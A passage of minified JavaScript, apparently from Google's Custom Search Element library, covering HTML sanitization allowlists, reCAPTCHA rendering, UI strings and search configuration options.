{la:2}]])],["AREA",new Map([["href",{la:2}]])],["LINK",new Map([["href",{la:2,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{la:1}]])],["IMG",new Map([["src",{la:1}]])],["VIDEO",new Map([["src",{la:1}]])],["AUDIO",new Map([["src",{la:1}]])]],Ni="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Oi=[["dir",{la:3,conditions:Ki(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{la:3,conditions:Ki(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{la:2}],["loading",{la:3,conditions:Ki(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{la:2}],["target",{la:3,conditions:Ki(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],Pi=new Ji(new Set(Li),new Map(Mi),new Set(Ni),new Map(Oi)),Qi=new Ji(new Set(Li),
new Map(Mi),new Set(Ki(function(){return Ni.concat(["class","id"])})),new Map(Ki(function(){return Oi.concat([["style",{la:4}]])}))),Ri=new Ji(new Set(Ki(function(){return Li.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Map(Mi),new Set(Ki(function(){return Ni.concat(["class","id","tabindex","contenteditable","name"])})),new Map(Ki(function(){return Oi.concat([["style",{la:4}]])})),new Set(["data-","aria-"]));var Si=Ki(function(){try{return new URL("s://g"),!0}catch(a){return!1}});function Ti(a){if(!Si){a:{var b=document.createElement("a");try{b.href=a}catch(c){a=void 0;break a}a=b.protocol;a=":"===a||""===a?"https:":a}return a}try{b=new URL(a)}catch(c){return"https:"}return b.protocol}var Ui=["data:","http:","https:","mailto:","ftp:"];function Vi(a){if("javascript:"!==Ti(a))return a};var Wi=function(a){this.zq=a;this.eg=[]};g=Wi.prototype;g.Lk=function(a){this.eg=[];a=this.Ja(a);if(0!==this.eg.length)throw Error("");return a};g.Ja=function(a){var b=document.createElement("span");b.appendChild(this.wz(a));a=(new XMLSerializer).serializeToString(b);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return Fe(a)};
g.wz=function(a){var b=this;a=Gi(a);a=document.createTreeWalker(a,5,function(h){return b.iy(h)},!1);for(var c=a.nextNode(),d=document.createDocumentFragment(),e=d;null!==c;){var f=void 0;if(3===c.nodeType)f=this.vz(c);else if(Ii(c))f=this.uz(c);else throw Error("");e.appendChild(f);if(c=a.firstChild())e=f;else for(;!(c=a.nextSibling())&&(c=a.parentNode());)e=e.parentNode}return d};g.vz=function(a){return document.createTextNode(a.data)};
g.uz=function(a){var b=Hi(a),c=document.createElement(b);a=a.attributes;for(var d=q(a),e=d.next();!e.done;e=d.next()){var f=e.value;e=f.name;f=f.value;var h=this.zq.Nu(e,b);if(this.xz(h.conditions,a))switch(h.la){case 1:Xi(c,e,f);break;case 2:h=Ti(f);h=void 0!==h&&-1!==Ui.indexOf(h.toLowerCase())?f:"about:invalid#zClosurez";h!==f&&this.wf("Url in attribute "+e+' was modified during sanitization. Original url:"'+f+'" was sanitized to: "'+h+'"');Xi(c,e,h);break;case 3:Xi(c,e,f.toLowerCase());break;
case 4:Xi(c,e,f);break;case 0:this.wf("Attribute: "+e+" was dropped")}else this.wf("Not all conditions satisfied for attribute: "+e+".")}return c};g.iy=function(a){if(3===a.nodeType)return 1;if(!Ii(a))return 2;var b=Hi(a);if(null===b)return this.wf("Node name was null for node: "+a),2;if(this.zq.ix(b))return 1;this.wf("Element: "+b+" was dropped");return 2};g.wf=function(){0===this.eg.length&&this.eg.push("")};
g.xz=function(a,b){if(!a)return!0;a=q(a);for(var c=a.next();!c.done;c=a.next()){var d=q(c.value);c=d.next().value;d=d.next().value;var e=void 0;if((c=null==(e=b.getNamedItem(c))?void 0:e.value)&&!d.has(c))return!1}return!0};function Xi(a,b,c){a.setAttribute(b,c)}var Yi=Ki(function(){return new Wi(Pi,Ei)}),Zi=Ki(function(){return new Wi(Qi,Ei)}),$i=Ki(function(){return new Wi(Ri,Ei)});var aj=function(a){this.Ex=a};function bj(a){return new aj(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var cj=[bj("data"),bj("http"),bj("https"),bj("mailto"),bj("ftp"),new aj(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function dj(a,b){b=void 0===b?cj:b;a:{b=void 0===b?cj:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof aj&&d.Ex(a)){a=ee(a);break a}}a=void 0}return a||fe};var ej={0:1,1:1},fj={0:.1,1:.1};function gj(a,b){try{$i.Lk(a)}catch(c){return hj(b,"H_SLSANITIZE"),!0}try{Zi.Lk(a)}catch(c){return hj(b,"H_RSANITIZE"),!0}try{Yi.Lk(a)}catch(c){return hj(b,"H_SANITIZE"),!0}return!1}function hj(a,b,c){(ij?ij:"undefined"!==typeof window&&window.navigator&&void 0!==window.navigator.sendBeacon?navigator.sendBeacon.bind(navigator):jj)("https://csp.withgoogle.com/csp/lcreport/"+a.zk,JSON.stringify({host:window.location.hostname,type:b,additionalData:c}))}
function jj(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.setRequestHeader("Content-Type","application/json");c.send(b)}var ij;var kj=new Di(1),lj=kj.jp(1),mj=kj.dB(),nj=function(a,b){return Ee(kj.ur(Fi(a),b)).toString()},oj=function(a,b){return kj.ur(Yi.Ja(a),b)},pj=function(a){return a?kj.Sm(a,!1):lj},qj=function(a){return a?kj.Sm(a,!0):lj},rj=function(a){return a?kj.vp(a,!1):""},sj=function(a){return a?kj.vp(a,!0):""};var tj={"result-info":function(a,b){return"About "+a+" results ("+b+" seconds)"},page:function(a){return"Page "+a}},uj={"search-on-google":function(){var a=q(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"google-custom-search":function(){var a=q([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"sorry-message":function(){var a=q(["Please verify that you are not a robot. $$DIVIDER1$$Learn more.",""]),b=a.next().value;a=a.next().value;
var c=q(b.split("$$DIVIDER1$$"));b=c.next().value;c=c.next().value;return{pB:b,Nx:c,oB:a}},"backfill-none":function(){var a=q(["It looks like there aren't any matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"backfill-few":function(){var a=q(["It looks like there aren't many matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,
Jf:a}}};var vj={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google",watermark:"clipped from Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for",
"custom-search":"Custom Search",labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","enhanced-by-google":"enhanced by Google","next-page":"Next page","prev-page":"Previous page","close-button":"Close","visit-website":"Visit Website","learn-more":"Learn more",
"backfill-none":"It looks like there aren't any matches for your search on this site. We have expanded your search to include the entire web.","backfill-few":"It looks like there aren't many matches for your search on this site. We have expanded your search to include the entire web.","thumbnail-image":"Thumbnail image"};function wj(a,b){if(1===a.nodeType){var c=a.tagName;if("SCRIPT"===c||"STYLE"===c)throw Error("");}a.innerHTML=Ee(b)};function xj(a,b){a.src=Vd(b);var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function yj(a,b){a=zj(a);var c;if(c=b){var d,e;c=Math.random()<(null!=(e=null!=(d=b.RF)?d:ej[b.zk[0]])?e:0)}if(c&&"DocumentFragment"in window){var f,h;Math.random()<(null!=(h=null!=(f=b.KE)?f:fj[b.zk[0]])?h:0)&&hj(b,"HEARTBEAT");gj(a,b)||Fi(a).toString()!==a&&hj(b,"H_ESCAPE")}return Fe(a)}function Aj(a){a=zj(a);return Yd(a)}function zj(a){return null===a?"null":void 0===a?"undefined":a};function Bj(a,b){var c=function(){};c.prototype=b.prototype;a.prototype=new c;a.prototype.zD=function(d,e,f,h){var k=Array.prototype.splice.apply(arguments,[1,arguments.length]);return d.apply(a,k)}}var Cj=(new Date).getTime(),Dj=!0;function Ej(a,b){Fj(a,void 0===b?"1":b)}function Gj(a){Dj=!1;Ej(a);Dj=!0}
function Fj(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";a=Dj?a+"&key=notsupplied&v="+(void 0===b?"1":b):a;if(pc||Cc||Hj("konqueror"))a=a+"&nocache="+Cj++;xj(d,Aj(a));var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(f){f=f?f:window.event;f=f.target?f.target:f.srcElement;if("loaded"==f.readyState||
"complete"==f.readyState)f.onreadystatechange&&(f.onreadystatechange=null),e()};"Gecko"==navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)}function Ij(a,b){return function(){return b.apply(a,arguments)}}function Jj(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}}function Kj(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function Lj(a,b){if(a)try{Kj(a),a.appendChild(b)}catch(c){}return b}function E(a,b){try{a.appendChild(b)}catch(c){}return b}
function Mj(a,b,c){c=void 0===c?{}:c;var d=void 0===c.jb?!1:c.jb;(void 0===c.Zd?0:c.Zd)||d?(b=(new ei).Is().NB(Ed).PB(Ed).OB(ge).QB(ge).Nc().Ja(b),wj(a,b)):wj(a,ri(b))}function Nj(a,b){void 0!=a.textContent?a.textContent=b:a.innerText=b}function Oj(a){return document.createTextNode(void 0===a?"":a)}
function Pj(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.Zd?!1:a.Zd,e=void 0===a.jb?!1:a.jb,f=document.createElement("div");(void 0===a.Hc?0:a.Hc)?E(f,Oj(b)):b&&(b instanceof De?wj(f,b):Mj(f,b,{Zd:d,jb:e}));c&&(f.className=c);return f}function L(a){return Pj({className:a})}function Qj(a,b){var c=document.createElement("span");a&&E(c,Oj(a));b&&(c.className=b);return c}
function Rj(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);d.setAttribute("role","presentation");c&&(d.className=c);return d}function Sj(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)Tj(a,c);return a}function Tj(a,b){a=a.insertCell(-1);b&&(a.className=b);return a}function Uj(a,b,c,d){var e=ef(document,"IMG");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e}
function Vj(a,b,c,d,e){var f=document.createElement("a");a&&Qe(f,a);b&&(d?E(f,Qj(b,d)):E(f,Oj(b)));c&&(f.target=c);e&&(f.title=e);return f}function Wj(a,b,c,d,e,f){f=void 0===f?{}:f;var h=L(d),k=document.createElement("a");k.href=a;Mj(k,b,{Zd:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in f)k.setAttribute(l,f[l]);h.appendChild(k);return h}
function Xj(a,b){b=void 0===b?{}:b;b=void 0===b.jb?!1:b.jb;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof De?wj(d,a):b?wj(d,yj(a,{zk:"009740c9-f487-4513-8701-6eae104d7bed"})):Mj(d,a,{Zd:!1});d.firstChild;)c.appendChild(d.firstChild);return c}
function Yj(a,b,c,d,e,f,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",f||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k}
function Zj(a,b){b?(a.tabIndex=0,a.onclick=b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)}
var ak="",bk={qt:{RD:1,ZD:1,OE:1,id:1,PE:1,"in":1,bF:1,dF:1,fF:1,gF:1,iF:1,rF:1,jG:1,oG:1,pG:1,tG:1,uG:1,wG:1},XD:{ED:1,JD:1,LD:1,ND:1,OD:1,PD:1,qt:1,aE:1,"do":1,fE:1,nE:1,CE:1,DE:1,EE:1,NE:1,cF:1,jF:1,kF:1,lF:1,mF:1,nF:1,oF:1,pF:1,qF:1,xF:1,yF:1,zF:1,AF:1,BF:1,FF:1,PF:1,XF:1,fG:1,lG:1,mG:1,nG:1,rG:1,sG:1,vG:1},sF:{FD:1}};function Hj(a){return a in ck?ck[a]:ck[a]=-1!=navigator.userAgent.toLowerCase().indexOf(a)}
var ck={},dk=function(a){this.Ys=a+"branding";this.vertical=a+"branding-vertical";this.Rw=a+"branding-img-noclear";this.mt=a+"branding-clickable";this.text=a+"branding-text"},ek=function(a,b,c){if(!a)return{length:0};b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,f;f=c[e];e++)b==f.nodeName&&(a[d++]=f);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;f=b[e];e++)Wg(f,c)&&(a[d++]=f);a.length=d;
return a}return b};function fk(a){var b=[];if(a)for(var c in a)null!=a[c]&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b.join("&")}function gk(a,b){b||(b=document.body);for(var c=0;a!=b;)c+=a.offsetTop,a=a.offsetParent;return c}function hk(a){try{return a instanceof HTMLFormElement}catch(b){return!!a&&"object"===typeof a&&1===a.nodeType&&"object"===typeof a.style&&"object"===typeof a.ownerDocument&&"form"===a.tagName.toLowerCase()}}
function ik(a){return"string"==typeof a?document.getElementById(a):a}function jk(a){var b=a.parentElement;return b?b.firstElementChild:a}function kk(a){if(a){var b=ef(document,"A");Qe(b,ee(a));a=b.href}else a=null;return a}function lk(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)}function mk(a){window.console&&window.console.warn(a)};var nk=this,ok=Yd(Td(new Sd(Qd,"https://support.google.com/programmable-search/answer/6001359#captcha"))),pk=Yd(Td(new Sd(Qd,"https://www.google.com/recaptcha/api.js?render=explicit"))),qk,rk=Td(new Sd(Qd,"display:none;"));qk=0===rk.length?pe:new me(rk,le);
var sk=function(a){a=L(a);B(a,"gs-result");B(a,"gs-error-result");B(a,"gs-captcha-outer-wrapper");a.setAttribute("id","recaptcha-wrapper");var b=uj["sorry-message"](),c=b.pB,d=b.Nx,e=b.oB;b=L();c=c?Qj(c,"gs-captcha-msg"):null;e=e?Qj(e,"gs-captcha-msg"):null;d=Vj(ok.toString(),d,"_blank","gs-captcha-info-link");c&&E(b,c);E(b,d);e&&E(b,e);d=L("gs-captcha-wrapper");d.setAttribute("id","recaptcha-element");E(a,b);E(a,d);return{xq:a,Py:d}},tk=function(){var a;(null==(a=y.console)?0:a.log)&&y.console.log("Unable to load recaptcha widget")},
uk=function(){var a=ik("recaptcha-wrapper");a&&a.remove()},vk=function(a,b,c,d){var e=b.xq;y.grecaptcha.render(b.Py,{sitekey:a?"6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI":"6LdE6qgbAAAAANq2Tal4NuP8YdGwtfdTpCLArNE-",callback:function(f){e.style.cssText=ne(qk);c(f);d&&d()},"expired-callback":function(){}})},wk=function(a,b,c,d,e,f){uk();var h="762379dc6347d760b"===a,k=sk(b);d(pk,{async:!0,defer:!0}).ps(function(){y.grecaptcha.ready(function(){if(c.sp){var l=c.sp;l(c.query,"reCaptcha.render",c.Hz,function(){return vk(h,
k,f,e)}).apply(nk)}else vk(h,k,f,e)})}).rs(tk);return k.xq},xk=function(a,b,c){var d=["gsc-adBlock","gsc-adBlockNoHeight","gsc-adBlockInvisible"],e=function(r){r&&(B(r,"gsc-adBlockInvisible"),b(function(){Vg(r,"gsc-adBlock")}))},f=function(r){r&&"gsc-wrapper"===r.className?(r=r.firstElementChild,r=null!=r&&0<=d.indexOf(r.className)):r=!1;return r},h=function(r){c(function(){e(r)})};a=ek(a,"div","gsc-wrapper");for(var k=0;k<a.length;++k)if(f(a[k]))for(var l=0;l<a[k].childElementCount;++l){var m=void 0,
t=null==(m=a[k])?void 0:m.children[l];if("gsc-adBlock"===t.className){e(t);return}if(null!=t&&0<=d.indexOf(t.className)){h(t);return}}};var yk=function(a){return"string"==typeof a?""!=a&&"0"!=a&&"false"!=a.toLowerCase():!!a},zk=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},O=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b==a[c])return b}},Ak=function(){var a=0;return function(){return"___gcse_"+a++}}(),Bk=function(a){var b=0;return function(c){return"two-column"==a?c||String(a):c||String(a+b++)}},Ck={};Ck.standard={Qe:["searchbox+results"],Cg:Bk("standard")};
Ck["two-column"]={Qe:["searchbox","results"],Cg:Bk("two-column")};Ck["searchbox-only"]={Qe:["searchbox"],Cg:Bk("searchbox-only")};Ck["searchresults-only"]={Qe:["results"],Cg:Bk("searchresults-only")};var Dk={search:{uc:"standard",Pe:"searchbox+results"},searchbox:{uc:"two-column",Pe:"searchbox"},searchresults:{uc:"two-column",Pe:"results"},"searchbox-only":{uc:"searchbox-only",Pe:"searchbox"},"searchresults-only":{uc:"searchresults-only",Pe:"results"}},Ek,Fk=[],Gk;
for(Gk in Dk)Fk.push("gcse\\:"+Gk),Fk.push("div.gcse-"+Gk);Ek=Fk.join(", ");
var Hk=function(a,b,c){b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e,f=0;e=c[f];f++)b==e.nodeName&&(a[d++]=e);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(f=d=0;e=b[f];f++){a:{if(null!=e&&null!=e.className){var h=e.className.split(" ");for(var k=0;k<h.length;k++)if(h[k]==c){h=!0;break a}}h=!1}h&&(a[d++]=e)}a.length=d;return a}return b},Ik=function(a){var b=[],c;for(c in Dk){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=Hk(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},Jk={UC:{name:"resultsUrl",l:function(a){if("string"==typeof a&&(a=kk(a))&&(0==a.indexOf("http://")||0==a.indexOf("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},LC:{name:"newWindow",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},RC:{name:"queryParameterName",l:O(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},bC:{name:"autoSearchOnLoad",
l:yk,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},fC:{name:"defaultToRefinement",l:O(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},lC:{name:"enableOrderBy",l:yk,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},OC:{name:"orderByOptions",l:O(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},VC:{name:"resultSetSize",l:O(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},SC:{name:"extendedRestricts",
l:O(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},WC:{name:"safeSearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},jC:{name:"enableHistory",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},JC:{name:"linkTarget",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},nC:{name:"enableSpeech",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},hC:{name:"enableAutoComplete",l:yk,defaultValue:void 0,s:!0,
g:void 0,i:void 0,m:"searchbox"},aC:{name:"autoCompleteValidLanguages",l:O(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},XB:{name:"autoCompleteMaxCompletions",l:zk,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",m:"searchbox"},YB:{name:"autoCompleteMaxPromotions",l:zk,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},ZB:{name:"autoCompleteSource",l:O(["string"]),defaultValue:void 0,s:!1,g:"autoCompleteSource",
i:void 0,m:void 0},MC:{name:"noResultsString",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},UB:{name:"addOverride",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},NC:{name:"numTopRefinements",l:zk,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},wD:{name:"webSearchResultSetSize",l:O(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"webSearchOptions",m:void 0},vD:{name:"webSearchExtendedRestricts",l:O(["object"]),defaultValue:void 0,
s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},tD:{name:"lr",l:O(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},pD:{name:"cr",l:O(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},rD:{name:"gl",l:O(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},qD:{name:"filter",l:O(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},oD:{name:"as_sitesearch",
l:O(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},mD:{name:"as_oq",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},yD:{name:"sort_by",l:O(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"webSearchExtendedRestricts",m:void 0},nD:{name:"as_rights",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},lD:{name:"as_filetype",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",
i:"webSearchExtendedRestricts",m:void 0},xD:{name:"webSearchSafesearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},sD:{name:"webSearchLinkTarget",l:O(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},uD:{name:"webSearchQueryAddition",l:O(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",i:"webSearchOptions",m:void 0},kC:{name:"enableImageSearch",l:yk,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,
m:"results"},gC:{name:"disableWebSearch",l:yk,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},eC:{name:"defaultToImageSearch",l:yk,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},CC:{name:"imageSearchLayout",l:O(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},EC:{name:"imageSearchExtendedRestricts",l:O(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},DC:{name:"image_lr",l:O(["string"]),
defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},vC:{name:"image_cr",l:O(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},xC:{name:"image_gl",l:O(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},wC:{name:"image_filter",l:O(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",m:void 0},uC:{name:"image_as_sitesearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",
i:"imageSearchExtendedRestricts",m:void 0},sC:{name:"image_as_oq",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},GC:{name:"image_sort_by",l:O(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},tC:{name:"image_as_rights",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},rC:{name:"image_as_filetype",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",
m:void 0},AC:{name:"image_size",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},yC:{name:"image_colortype",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},zC:{name:"image_dominantcolor",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},BC:{name:"image_type",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},FC:{name:"imageSearchResultSetSize",
l:O(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},pC:{name:"gaQueryParameter",l:O(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},oC:{name:"gaCategoryParameter",l:O(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},SB:{name:"adchannel",l:O(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},TB:{name:"adclient",l:O(["string"]),defaultValue:void 0,
s:!0,g:"adclient",i:void 0,m:void 0},WB:{name:"adtest",l:O(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},VB:{name:"adoptions",l:O(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},bD:{name:"overlayResults",l:yk,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},mC:{name:"enableRichSnippets",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:"results"},qC:{name:"hideElementBranding",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},QC:{name:"personalizedAds",
l:yk,defaultValue:!0,s:!0,g:"personalizedAds",i:void 0,m:void 0},dC:{name:"cssThemeVersion",l:O(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},KC:{name:"mobileLayout",l:O(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},HC:{name:"isMobileDevice",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},IC:{name:"isSafeSearchActive",l:function(a){if("string"==typeof a){if("off"==a||"moderate"==a)return"off";if("active"==a)return"active"}else if("boolean"==typeof a)return a?
"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},eD:{name:"adStyleId",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},iC:{name:"enableFullWebBackfill",l:yk,defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0}},Kk=function(a,b){for(var c in Jk)Jk.hasOwnProperty(c)&&a.call(b,Jk[c])},Lk=["oq","gs_204"];var Mk=function(a,b){var c={};Kk(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},Nk=function(a,b){this.node=a;this.lq=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"==c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=Mk(a,e)}this.attributes=d;this.uc=Dk[c].uc;this.type=Dk[c].Pe;a=b?b.gname:a.getAttribute(e+"gname");this.wa=Ck[this.uc].Cg(a);this.Dt=function(){var f=this.node;
